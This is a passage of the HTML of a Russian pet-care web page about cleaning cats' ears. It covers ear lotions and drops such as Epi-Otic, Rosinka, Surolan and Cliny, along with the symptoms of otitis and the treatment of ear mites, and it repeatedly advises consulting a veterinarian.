src="https://klkfavorit.ru/wp-content/uploads/5/0/7/5074cc6a5058f3d04e6298d7dd1d6ef4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl></div></div><p><img decoding="async" src="/wp-content/uploads/6/a/7/6a74b1399e54c2485a9056325137463c.png" alt="" /></p><p>Эпи-Отик. Считается самым эффективным средством для чистки ушей у кошек. Но, нужно отметить, что цена, по сравнению с конкурентами, намного выше. Препарат сделан на основе салициловой кислоты. Выпускается в форме лосьона, который закапывается в каждое ухо и равномерно распределяется по всему ушному проходу с помощью массирования. Рекомендуется использовать перед каждым применением лечебных средств против отита.</p><p><img decoding="async" src="/wp-content/uploads/f/6/1/f61cb50e64441b019f3805b4ba17b287.png" alt="" /></p><p>Росинка. Знаменитое средство для чистки ушей у кошек на основе сочетания разных трав, снимающих воспаления. Выпускается в форме лосьона, который считается косметическим и гигиеническим средством. Очень часто назначается в качестве вспомогательного препарата при отите, вызванного ушным клещом. Росинка отлично вычищает грязь и выделения, которые накапливаются в ушном проходе. Для этого лосьон заливается внутрь, ухо массируется в течение 15-30 секунд. После этого животное может само вытряхнуть растворяющуюся грязь, остатки собираются аккуратно салфетками.</p><p>Помните, какой бы вы препарат для чистки ушей не выбрали, от него не будет эффекта, если его неправильно применять. Отдельно хотелось бы предостеречь от использования ватных палочек во время чистки. Их применение может привести к серьезным травмам и осложнениям животного. Мало того, что с помощью палочек выделения трамбуются и заталкиваются вглубь ушного прохода, так еще и есть риск, что после таких «чисток» питомец может остаться навсегда глухим.</p><p><iframe loading="lazy" title="Ушной клещ. Отодектоз у кошек / собак" width="736" height="414" src="https://www.youtube.com/embed/m6dVS47oWHA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h2>Назначение</h2><p> Основными показаниями для назначения капель Суролан являются отиты и дерматологические заболевания. Отитом называется воспаление органа слуха, точнее – какого-либо его отдела. Исходя из этого различают:</p><ul><li>наружный;</li><li>средний;</li><li>внутренний отиты.</li></ul><p> Заболевание не носит сезонный характер и не так безобидно, как может показаться на первый взгляд. Отит может поражать как одно, так и оба уха, при запущенном заболевании есть риск разрушения барабанной перепонки, что может привести к глухоте. В самых сложных случаях воспаление выходит за пределы органа слуха и поражает головной мозг, который вызывает летальный исход.</p><p> Причин возникновения патологии много. Самые распространенные:</p><ul><li>попадание в ухо инородных предметов;</li><li>поражение микроскопическими клещами;</li><li>аллергические реакции;</li><li>опухоли и т.д.</li></ul><p> Вызвать болезнь могут паразиты – блохи, подкожные и ушные клещи. Последние – очень мелкие насекомые, которые питаются ушной серой и чешуйками кожи. Паразит поселяется в ушной раковине кошки, вызывая наружный отит. Если болезнь не лечить – она развивается дальше, поражая средний и внутренний отделы органа слуха.</p><p> Гормональные расстройства, аллергические реакции (чаще всего – на некачественный корм) сопровождаются расчесыванием уха. Острыми коготками кошка расчесывает уши до крови, затем в микротрещины и ранки в слуховой проход проникают патогенные микроорганизмы. Они и вызывают воспаление, которое требует лечения.</p><p> Занести болезнетворные микроорганизмы, которые вызывают воспаление в слуховом проходе, кошка может при травме: ссадины, раны и царапины у драчливых котов – источник развития болезни. Начинаясь на травмированном участке ушной раковины, воспалительный процесс распространяется и на другие отделы органа слуха.</p><p> Симптомы заболевания внимательный владелец заметит сразу:</p><ul><li>кошка начинает наклонять голову на одну сторону;</li><li>часто трясет ушами, словно пытаясь избавиться от инородного предмета в ухе;</li><li>не дает притронуться к больному уху;</li><li>можно наблюдать гнойные выделения из ушной раковины;</li><li>питомец теряет аппетит.</li></ul><p> Тяжелые воспаления могут сопровождаться увеличением подчелюстных лимфоузлов. Любое движение у кошки вызывает сильную боль, поэтому она может стать агрессивной, не откликается на ласки и игры. При подобных симптомах необходимо сразу обращаться к ветеринару, не занимаясь самолечением.</p><p> Капли Суролан назначаются для лечения отита в составе комплексной терапии. Дополнительно врач может назначить обработку ушной раковины дезинфицирующими препаратами.</p><p> <b>Показания для назначения Суролана:</b></p><ul><li>острый и хронический отиты;</li><li>кожные заболевания (абсцессы, дерматиты, дерматофитозы, инфицированные раны).</li></ul><h2>Когда необходимо обратиться к ветеринару</h2><h2>Гигиенический лосьон для ушей для собак: Cliny (Клини)</h2><p> <img decoding="async" src="/wp-content/uploads/8/4/c/84cedfa91304ddaed39b82ce710eb46b.png" alt="" />Гигиенический лосьон для ушей для собак: Cliny (Клини)</p><p>Средство Cliny (Клини) обладает мягким действием, но очень эффективно справляется с воскообразными выделениями. Также этот гигиенический лосьон смягчает кожу. Постоянное использование позволит снизить риск инфекций. Масляных пятен после использования не остается. Также «Клини» для ушей четвероногих питомцев обладает приятным запахом.</p><p>Состав средства:</p><ul><li>Серебряные ионы </li><li>Пена пантенола</li><li>Яблочная к-та</li><li>Экстракты алоэ и ромашки</li></ul><p>Подробнее:</p><ul><li> Ионы серебра – дезинфицируют поверхность</li><li> Пантенол – смягчает кожу, заживляет мелкие ранки</li><li> Яблочная к-та – растворяет выделения</li><li> Алоэ вера и ромашковый экстракты обладают восстанавливающим и успокоительным эффектом</li></ul><p>«Клини» можно использовать для очищения ушных проходов у четвероногих питомцев любой породы, а также других питомцев: кошек, кроликов и т.д. Применяются как для чистки, так и перед применением ушных лекарств — капель и мази, как вспомогательное средство. Особенность применения:</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='242090,242091,242092,242093,242094,242095,242096,242097,242098,242099'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-242032 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/e/5/de56e44850831e70feaeb31348e264b5.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/e/5/de56e44850831e70feaeb31348e264b5.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/e/5/de56e44850831e70feaeb31348e264b5.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/4/d/2/4d23039a5f3929cad225d8342dec3430.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/4/d/2/4d23039a5f3929cad225d8342dec3430.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/4/d/2/4d23039a5f3929cad225d8342dec3430.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/6/c/e6cdf872a688b03df7aadfd7e0d37f20.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/6/c/e6cdf872a688b03df7aadfd7e0d37f20.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/6/c/e6cdf872a688b03df7aadfd7e0d37f20.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/c/2/2c20ecf85bab29062451e8df19a0a749.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/c/2/2c20ecf85bab29062451e8df19a0a749.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/c/2/2c20ecf85bab29062451e8df19a0a749.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/e/a/0eade88b937eac1a235ccaaa5975f07f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/e/a/0eade88b937eac1a235ccaaa5975f07f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/e/a/0eade88b937eac1a235ccaaa5975f07f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/0/b/30b8abf478f5cb11dad4af4b0aed2bd0.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/0/b/30b8abf478f5cb11dad4af4b0aed2bd0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/0/b/30b8abf478f5cb11dad4af4b0aed2bd0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/e/2/ce21ef3ecfc4af34c7e429b53c7cd4a0.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/e/2/ce21ef3ecfc4af34c7e429b53c7cd4a0.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/e/2/ce21ef3ecfc4af34c7e429b53c7cd4a0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/3/b/73b3d6427ffb179b9a9ebda2e8a795dd.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/3/b/73b3d6427ffb179b9a9ebda2e8a795dd.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/3/b/73b3d6427ffb179b9a9ebda2e8a795dd.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/8/7/387ee37db04688efd93d676cb7da6504.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/8/7/387ee37db04688efd93d676cb7da6504.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/8/7/387ee37db04688efd93d676cb7da6504.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/a/5/6a5fdf6a83a891ee23653803b192a0c6.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/a/5/6a5fdf6a83a891ee23653803b192a0c6.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/a/5/6a5fdf6a83a891ee23653803b192a0c6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Почему у кошек бывают грязные уши" /></a></dt></dl></div></div><ul><li>Несколько капель жидкости (3-5) закапывается в ушко.</li><li>После этого нужно помассировать основание раковины уха круговыми вращениями пальцами.</li><li>Затем кусочком ваты очищается внутренняя и наружная полости уха животного.</li><li>Рекомендуется чистить уши питомцам 1-2 р. в неделю.</li></ul><p>«Побочка» отсутствует. Однако не следует использовать при появлении у пса аллергических реакций.</p><h2>Особенности возникновения проблемы</h2><p><img decoding="async" src="/wp-content/uploads/7/1/c/71c07e5bbbf9ecb5b8b10eacc5ec75d6.jpeg" alt="" /></p><p>Если у кошки постоянно грязные уши — это должно натолкнуть хозяина на мысль о том, что у его питомца что-то со здоровьем не в порядке. Наличие грязи внутри ушной раковины зачастую является следствием какой-либо болезни. У здоровых кошек внутренняя поверхность уха имеет приятный светло-розовый цвет. И даже если в них накопилось незначительное количество серы и пыли, выглядят они вполне здоровыми и ухоженными. В таком случае животное ничто не беспокоит, ведет оно себя спокойно и адекватно. Однако большое скопление грязи внутри уха и возникновение неприятного запаха определенно указывают на присутствие в организме животного какой-либо инфекции. Чаще всего источником загрязнения ушей становятся ушные клещи. К своим домашним любимцам следует быть очень внимательными, замечать любые отклонения от нормы поведения, ибо постоянно грязные уши у кошки в скором будущем могут спровоцировать у нее проблемы со слухом.</p><p>Проявляйте к своему питомцу повышенный интерес с периодичностью хотя бы раз за неделю, проводя тщательный осмотр его ушей и очищая их от загрязнений. Дабы избежать накопления грязи, необходимо регулярно проводить профилактические мероприятия. Если все же этой участи вашему котенку избежать не удалось, не старайтесь излечить его самостоятельно — обязательно покажите специалисту и четко следуйте его рекомендациям. Помните, что самолечение может усугубить болезнь и серьезно навредить здоровью любимца.</p><h2>Отодектоз</h2><p>Грязные уши у кота – один из главных признаков присутствия ушного клеща. Этот паразит микроскопического размера обитает на ушных раковинах многих животных.</p><h3>Заражение</h3><p>Домашний питомец может подхватить заболевание:</p><ul><li> при близком контакте с зараженными особями;</li><li>в момент соприкосновения с вещами больной собаки или кошки;</li><li>дома, если хозяин нечаянно «принес» клеща на своей одежде или вещах.</li></ul><p>Клещ, прикрепляясь к телу кошки, перемещается в сторону слухового органа. В ушных раковинах паразит начинает свою активную деятельность – питаться эпидермисом животного, выделять продукты метаболизма, размножаться с большой скоростью. На поверхности тканей ушных раковин в местах поражения выделяется жидкость. Застывая, она приобретает коричневый цвет. Именно засохшие капельки – и есть пресловутая грязь.</p><h3>Лечение</h3><p>Избавляются от отодектоза по-разному. Правильное лечение может назначить только врач. Предварительно устанавливается диагноз – на основе взятого из ушей соскоба. При составлении схемы терапии ветеринар учтет сопутствующее состояние домашнего питомца, исключить вредное воздействие препаратов, если имеются противопоказания.</p><p>В качестве эффективных средств при борьбе с клещом выделяют инсектицидные спреи. Наносят лечебный состав на пораженную область – уши. Если паразиты перебрались на тело кошки, жидкость распыляют на холку так, чтобы животное не смогло слизать лекарство. Также заводчик может использовать мази или капли. Мазь наносится на предварительно очищенные внутренние поверхности обоих ушей. Капли измеряются специальной пипеткой – ровно в том количестве, которое назначил доктор. Когда речь идет о приобретении лекарственного препарата, то выбор основывается на рекомендациях ветеринарного работника. Вылечить кошку от ушного клеща можно при помощи различных составов:</p><ol><li> Мазь Аверсектиновая.</li><li>Капли «Амит», «Декта», «Дана» и «Амитразин».</li><li>Спрей «Акаромектин», «Ивермек».</li><li>«Ивермек гель», «Амидель-гель».</li><li>Концентрат эмульсии «Неостомазан».</li></ol><p>Если выбор стоит между мазью, каплями и спреем, то рекомендуется купить последнюю из перечисленных форм. Обработать в этом случае можно не только на больную область тела, но и место пребывания питомца – коробку или подстилку.</p><p>Сильно грязные уши у кошки могут иметь и другую природу происхождения. Отит может возникнуть у животного при заражении вирусом или грибком. Воспалительная реакция может начаться из-за попадания в слуховой проход инородного предмета, или вследствие травмы головы.</p><div class="fpm_end"></div></div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fklkfavorit.ru%2Fusnye-kapli-i-losony-dla-kosek-sostav-osobennosti-ispolzovania-rejting-sredstv-otzyvy%2F&amp;t=%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83%20%D1%83%20%D0%BA%D0%BE%D1%88%D0%B5%D0%BA%20%D0%B1%D1%8B%D0%B2%D0%B0%D1%8E%D1%82%20%D0%B3%D1%80%D1%8F%D0%B7%D0%BD%D1%8B%D0%B5%20%D1%83%D1%88%D0%B8"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fklkfavorit.ru%2Fusnye-kapli-i-losony-dla-kosek-sostav-osobennosti-ispolzovania-rejting-sredstv-otzyvy%2F&amp;text=%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83%20%D1%83%20%D0%BA%D0%BE%D1%88%D0%B5%D0%BA%20%D0%B1%D1%8B%D0%B2%D0%B0%D1%8E%D1%82%20%D0%B3%D1%80%D1%8F%D0%B7%D0%BD%D1%8B%D0%B5%20%D1%83%D1%88%D0%B8"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fklkfavorit.ru%2Fusnye-kapli-i-losony-dla-kosek-sostav-osobennosti-ispolzovania-rejting-sredstv-otzyvy%2F&amp;title=%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83%20%D1%83%20%D0%BA%D0%BE%D1%88%D0%B5%D0%BA%20%D0%B1%D1%8B%D0%B2%D0%B0%D1%8E%D1%82%20%D0%B3%D1%80%D1%8F%D0%B7%D0%BD%D1%8B%D0%B5%20%D1%83%D1%88%D0%B8"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/usnye-kapli-i-losony-dla-kosek-sostav-osobennosti-ispolzovania-rejting-sredstv-otzyvy/#respond" style="display:none;">Отменить</a></small></h5><form action="https://klkfavorit.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea autocomplete="new-password"  id="jb85d6f1c0"  name="jb85d6f1c0"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a65b1cf7a3b52b97f08a36422cb99f7f" );document.getElementById("jb85d6f1c0").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>тринадцать &#8722; восемь = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="be070q7b7d" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1768463579" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='242032' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="u4nuae1u" value="6o7wgb3drj25" ><input type="hidden" name="x0soarxi" value="8bfpp5oxlfbm" ><input type="hidden" name="tk72ma3u" value="1ehr1pknttan" ><input type="hidden" name="4w6f9dzb" value="b6x1ob0ufcea" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Похожие записи</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://klkfavorit.ru/allergia-na-kosek-simptomy-lecenie-u-detej-i-vzroslyh-kak-proavlaetsa/" rel="bookmark">Аллергия на кошек: симптомы, лечение</a></li><li><a href="https://klkfavorit.ru/pol-ryzih-kotikov-susestvuut-li-koski-takogo-cveta-ili-tolko-koty/" rel="bookmark">Бывают ли рыжие кошки или только коты</a></li><li><a href="https://klkfavorit.ru/raznovidnosti-osejnikov-dla-koski-kakie-susestvuut-i-kak-vybrat/" rel="bookmark">Ошейник для кошек: с адресником, красивые</a></li><li><a href="https://klkfavorit.ru/osobennosti-somalijskoj-porody-kosek-vnesnij-vid-temperament-i-ceny/" rel="bookmark">Сомалийская кошка: описание породы и характер</a></li></ol></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292819 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-540x304.jpg 540w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292816 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292811 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292806 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292803 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a 